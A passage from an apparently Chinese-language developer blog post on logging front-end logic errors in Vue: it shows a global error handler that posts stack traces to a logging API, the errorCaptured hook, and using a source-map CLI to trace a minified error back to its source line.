    例如少引用的 components… 可以透過安裝一些 extension 幫助檢查
  3. Logical Error

邏輯上面的問題最難被測試到,尤其對於前端來說 萬一問題不能被明確說明,就非常難查問題,所以與其透過使用者告訴我們錯誤
我們應該要想辦法將錯誤記錄下來 放到 Log 裡面提供給我們做查詢

  1. Api Error

在個人的經驗中,由於 Api 是處在 Server Side,通常會有 Request Log or IIS ,Jetty Log 紀錄 input or output 的 https status
如果真的發生問題是容易追蹤的,也容易被處理,這部分我們另外寫一篇文章說明

Logical Handling

我們先以 3 的邏輯錯誤多做說明,首先介紹 Vue 處理作錯誤有兩塊

Vue Error Handler

我們可以透過 Vue 的 global error handler 集中處理錯誤的各種資訊
Error Handler

範例如下 : 我們可以把所有的邏輯錯誤 記錄到 globla 的 error hanlder,然後在統一送給 Api 做 Debug

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
function sendErrorLogRequest(logData) {
fetch('', {
method: 'POST',
headers: { 'Content-type': 'application/json; charset=UTF-8' },
body: JSON.stringify(logData),
});
}
function formatComponentName(vm) {
if (vm.$root === vm) return 'root';
var name = vm._isVue
? (vm.$options && vm.$options.name) ||
(vm.$options && vm.$options._componentTag)
: vm.name;
return (
(name ? 'component <' + name + '>' : 'anonymous component') +
(vm._isVue && vm.$options && vm.$options.__file
? ' at ' + (vm.$options && vm.$options.__file)
: '')
);
}
function ErrorHandler(err, vm, info) {
const errorData = {
Location: window.location.pathname,
Name: formatComponentName(vm),
Message: err.message.toString(),
StackTrace: err.stack.toString(),
};
sendErrorLogRequest(errorData);
throw err;
}
export default ErrorHandler;

Vue LifeCycle Hook

可以透過每一個 Component 的 lifecycle errorCaptured 去攔截各自的錯誤,但是這就需要每一個元件都要撰寫
就要看團隊如何評估
errorcaptured

1
2
3
4
5
6
7
8
9
10
11
12
export default {
name: 'ErrorSample',

created() {},

errorCaptured(err, vm, info) {
// err: error trace
// vm: component in which error occured
// info: Vue specific error information such as lifecycle hooks, events etc.
// TODO: Perform any custom logic or log to server
},
};

Logic Error Sample

以 Demo site 為例子
我們故意在 method 裡面加入兩個 JSON Parse 的錯誤

Demo Site

點開會有兩個錯誤

1
2
3
4
5
6
7
8
9
chunk-vendors.f74a5e6c.js:1 SyntaxError: Unexpected token D in JSON at position 0
at JSON.parse (<anonymous>)
at Proxy.jsError (validate.942ffcee.js:1:51528)
at onClick.t.<computed>.t.<computed> (validate.942ffcee.js:1:50549)
at vh (chunk-vendors.f74a5e6c.js:1:228008)
at u (chunk-vendors.f74a5e6c.js:1:354212)
at h (chunk-vendors.f74a5e6c.js:1:27792)
at f (chunk-vendors.f74a5e6c.js:1:27875)
at HTMLButtonElement.n (chunk-vendors.f74a5e6c.js:1:71846)

先假設我們後端有收到錯誤 LOG

我們就可以先透過 Source map cli decrypt 錯誤的行數

重點是下面這行錯誤代碼 告訴你是哪一隻檔案&資訊

1
validate.942ffcee.js:1:51528

我們就可以透過 source map 解開後知道在哪邊有噴錯

1
2
3
4
D:\vue\vue_menu\dist\js>source-map resolve validate.9cc0683f.js.map 1 51528
Maps to webpack://vue_menu/src/views/ErrorSample.vue:70:32 (parse)

this.convertedData = JSON.parse(jsonData);

常常使用者無法說清楚到底是哪一個步驟出問題 所以可以透過 log 系統去反推一些資訊 進而 debug

Reference

Sample Code
Error Handling
Source Map Cli